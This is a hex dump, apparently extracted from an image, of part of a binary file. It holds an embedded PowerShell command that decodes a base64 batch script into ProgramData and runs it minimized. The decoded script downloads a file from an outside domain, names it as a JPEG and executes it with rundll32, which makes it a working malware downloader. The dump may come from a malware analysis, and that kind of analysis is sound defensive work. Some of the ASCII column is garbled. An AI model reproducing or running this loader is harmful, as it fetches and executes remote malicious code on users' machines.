 00026670 A4 C4 8D 4D 0B 7A 9E AC 70 01 00 00 00 00 00 00 ¤Ä M zž¬p
00026680 00 00 00 00 00 00 00 00 00 00 00 00 70 6F 77 65 powe
00026690 72 73 68 65 6C 6C 20 5B 53 79 73 74 65 6D 2E 54 rshell [System.T
000266A0 65 78 74 2E 45 6E 63 6F 64 69 6E 67 5D 3A 3A 41 ext.Encoding]::A
000266B0 53 43 49 49 2E 47 65 74 53 74 72 69 6E 67 28 5B SCII.GetString([
000266C0 53 79 73 74 65 6D 2E 43 6F 6E 76 65 72 74 5D 3A System.Convert]:
000266D0 3A 46 72 6F 6D 42 61 73 65 36 34 53 74 72 69 6E :FromBase64Strin
000266E0 67 28 27 44 51 70 41 5A 57 4E 6F 62 79 42 76 5A g('DQpAZWNobyBvZ
000266F0 6D 59 4E 43 6E 42 76 64 32 56 79 63 32 68 6C 62 mYNC yc2hlb
00026700 47 77 67 53 57 35 32 62 32 74 6C 4C 56 64 6C 59 Gwg LVdlY
00026710 6C 4A 6C 63 58 56 6C 63 33 51 67 4C 56 56 53 53 lJl VVSS
00026720 53 42 6F 64 48 52 77 63 7A 6F 76 4C 33 4E 76 62 SBo Nvb
00026730 57 39 7A 59 57 4E 6A 5A 53 35 76 63 6D 63 76 59 W9z cvY
00026740 58 4E 33 65 58 63 76 4D 44 45 75 5A 32 6C 6D 49 XN3 mI
00026750 43 31 50 64 58 52 47 61 57 78 6C 49 45 4D 36 58 C1 M6X
00026760 48 42 79 62 32 64 79 59 57 31 6B 59 58 52 68 58 HB RhX
00026770 48 42 31 64 48 52 35 4C 6D 70 77 5A 77 30 4B 63 HB 0Kc
00026780 6E 56 75 5A 47 78 73 4D 7A 49 67 51 7A 70 63 63 nV zpcc
00026790 48 4A 76 5A 33 4A 68 62 57 52 68 64 47 46 63 63 HJv dGFcc
000267A0 48 56 30 64 48 6B 75 61 6E 42 6E 4C 46 64 70 62 HV0dHkuanBnLFdpb
000267B0 6D 51 4E 43 6D 56 34 61 58 51 4E 43 67 3D 3D 27 mQNCmV4aXQNCg=='
000267C0 29 29 20 3E 20 43 3A 5C 50 72 6F 67 72 61 6D 44 )) > C:\ProgramD
000267D0 61 74 61 5C 69 6E 2E 63 6D 64 26 26 73 74 61 72 ata\in.cmd&&star
000267E0 74 20 2F 6D 69 6E 20 43 3A 5C 50 72 6F 67 72 61 t /min C:\Progra
000267F0 6D 44 61 74 61 5C 69 6E 2E 63 6D 64 00 00 00 00 mData\in.cmd
00026800 22 A7 FB 71 79 0F 0B 4A BB 13 89 92 56 42 6B 24 "§ûqy J» ‰’VBk$
00026810 E7 16 E3 BD 65 26 11 45 A4 C4 8D 4D 0B 7A 9E AC ç ã½e& E¤Ä M zž¬
00026820 4A 05 00 00 00 00 00 00 00 00 00 00 00 00 00 00 J